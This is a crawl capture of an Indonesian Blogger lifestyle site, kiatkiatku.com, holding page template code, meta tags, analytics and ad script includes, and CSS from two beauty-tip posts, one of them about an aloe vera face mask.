					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65l7O8pTAZExhxabqzw1CA0qsZlQ:1768976499890';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/5540632057057531689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5540632057057531689', 'postImageUrl': 'http://drive.google.com/uc?export\x3dview\x26id\x3d19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p', 'pageName': 'Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya', 'description': 'kiatkiatku.com | Cantik Berseri Kiatkiatku.com  - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan t...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty4QHbtR_RJNX-lOpGLQFvmeoAEjoPdjCVrDprb8lms9zQQXCM1Z4reEgHx9UJ8Cbibe1zeNHSIQDgIsYVeYa4exatVC_ldXP1f9yYfNVIL1zAdmYsSKOCd1uhzaSm8oMtv2q9x1afI7Od8bJtsw', 'url': 'https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5540632057057531689}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html
body_size: 54805
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/5807184036848223948/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://drive.google.com/uc?export=view&id=1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D' rel='image_src'/>
<meta content='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html' property='og:url'/>
<meta content='Membuat Masker Lidah Buaya dan Fungsinya' property='og:title'/>
<meta content='kiatkiatku.com | Masker Lidah Buaya Kiatkiatku.com  - Ada banyak produk kecantikan yang kini dijual bebas di pasaran. Namun, sejumlah produk...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqaBI-mkg7afXdepJkzRZzl-3HyhYIvhXsOONe2WGer2tzm00FIJwjRtDLgvN0jPXMtVxmZcDFdouO5OUaSxp9BJbe9o0UlTF9DTg-Ybatq6gwVQVL5dMOanwwDuX_OitjCCkP6WB7KFOjTqsc=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Membuat Masker Lidah Buaya dan Fungsinya - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Membuat Masker Lidah Buaya dan Fungsinya' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://drive.google.com/uc?export=view&id=1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D' property='og:image'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Membuat Masker Lidah Buaya dan Fungsinya' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://drive.google.com/uc?export=view&id=1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D' name='twitter:image'/>
<meta content='Membuat Masker Lidah Buaya dan Fungsinya' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
